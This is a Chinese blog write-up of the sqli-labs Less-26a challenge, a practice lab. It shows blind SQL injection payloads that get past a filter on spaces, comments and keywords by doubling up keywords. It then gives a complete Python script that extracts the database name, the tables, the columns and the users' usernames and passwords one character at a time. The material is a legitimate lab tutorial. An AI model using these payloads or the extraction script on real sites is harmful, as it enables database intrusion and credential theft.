less26-a
GET - Blind Based - All your SPACES and COMMENTS belong to us#
过滤了空格和注释的盲注
这关通过测试我们可以发现使用'会导致页面回显错误,可以知道是'闭合的,和二十六关差不多,多了一个括号。不能使用报错注入,该页面不显示报错信息。需要使用联合注入和盲注。
我们可以判断一下是否有括号
如果没有括号,查询语句即为where id = '$id'
执行的语句则是where id = '2' and '1'='1' 回显会是id为2的信息
如果有括号,查询语句即为where id = ('$id')
执行的语句则是where id = ('2' and '1'='1')
mysql会将'2'当作true,然后true and true为true,true则为1
即执行where id = 1 回显会是id为1的信息

由图可知,回显id为1的信息,即闭合为')
判断数据库长度
id=1')anandd(length(database())=8)anandd('1
判断数据库名
id=1')anandd(ascii(substr(database(),1,1))=115)anandd('1
判断表名长度
id=1')anandd
(length((select(group_concat(table_name))
from(infoorrmation_schema.tables)
where(table_schema='security')))=29)
anandd('1
判断表名
id=1')anandd
(ascii(substr((select(group_concat(table_name))
from(infoorrmation_schema.tables)
where(table_schema='security')),1,1))=101)
anandd('1
判断users表的字段名长度
id=1')anandd
(length((select(group_concat(column_name))
from(infoorrmation_schema.columns)
where(table_schema='security')
anandd(table_name='users')))=20)
anandd('1
判断users表的字段名
id=1')anandd
(ascii(substr((select(group_concat(column_name))
from(infoorrmation_schema.columns)
where(table_schema='security')
anandd(table_name='users')),1,1))=105)
anandd('1
判断users具体数据长度
id=1')anandd
(length((select(group_concat(username,passwoorrd))
from(users)))=189)anandd('1
猜出users具体数据
id=1')anandd
(ascii(substr((select(group_concat(username,passwoorrd))from(users)),1,1))=68)
anandd('1
直接写一个脚本去跑
import requests
url = 'http://192.168.1.7/sqli-labs/Less-26a/index.php'
def database_len():
for i in range(20):#暴力枚举数据库长度,也可以用二分查找法
payload = "?id=1') anandd (length(database())=%d) anandd ('1" % i
r = requests.get(url+payload)
if 'Your Login name' in r.text: # 通过手工测试可以找到成功页面会有Your Login name
print("当前数据库长度为:",i)
return i
def database_name(len):
name = ''
for i in range(len):
for j in range(65,123):
payload = "?id=1') anandd (ascii(substr(database(),%d,1))=%d) anandd ('1" %(i,j)
r = requests.get(url+payload)
if 'Your Login name' in r.text:
print("当前数据库名第",i,"位字符为:",chr(j))
name += chr(j)
print("当前数据库名为:",name)
def table_name():
n=1
i=1
name_list=list()
name = ''
for j in range(30):
for k in range(44,123):
payload = "?id=1') anandd (ascii(substr((select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema=database())),%d,1))=%d) aandnd ('1" %(j,k)
r = requests.get(url+payload)
if 'Your Login name' in r.text:
if k!=44:
print("当前第", i, "张表", "第", n, "位为:", chr(k))
name+=chr(k)
n+=1
break
elif k==44:
print("-------------------")
i+=1
n=1
name_list.append(name)
name = ''
break
name_list.append(name)
print(name_list)
def column_name():
n=1
k=1
name_list = list()
name = ''
for i in range(30):
for j in range(44,123):
payload = "?id=1') anandd (ascii(substr((select(group_concat(column_name)) from (infoorrmation_schema.columns)where(table_schema=database())anandd(table_name='users')),%d,1))=%d) anandd ('1" %(i,j)
r = requests.get(url+payload)
if 'Your Login name' in r.text:
if j != 44:
print("当前第", k, "列", "第", n, "位为:", chr(j))
name += chr(j)
n += 1
break
elif j == 44:
print("-------------------")
k += 1
n = 1
name_list.append(name)
name = ''
break
name_list.append(name)
print(name_list)
def get_data():
n = 1
k = 1
name_list = list()
name = ''
for i in range(50):
for j in range(44,123):
payload = "?id=1') anandd (ascii(substr((select(group_concat(username,',',passwoorrd))from(users)),%d,1))=%d) anandd ('1" %(i,j)
r = requests.get(url+payload)
if 'Your Login name' in r.text:
if j != 44:
if n%2==1:
print("当前账户名第", k,"位为:", chr(j))
k +=1
name += chr(j)
break
else:
print("当前密码第", k, "位为:", chr(j))
k += 1
name += chr(j)
break
elif j == 44:
print("-------------------")
k=1
n += 1
name_list.append(name)
name = ''
break
name_list.append(name)
print(name_list)
if __name__ == '__main__':
print("---------------------------------------")
len = database_len()
print("---------------------------------------")
database_name(len)
print("---------------------------------------")
table_name()
print("---------------------------------------")
column_name()
print("---------------------------------------")
get_data()
print("---------------------------------------")
作者:qianyuzz
出处:https://www.cnblogs.com/qianyuzz/p/17060080.html
版权:本作品采用「署名-非商业性使用-相同方式共享 4.0 国际」许可协议进行许可。




【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· winform 绘制太阳,地球,月球 运作规律
· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现
· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· 上周热点回顾(3.3-3.9)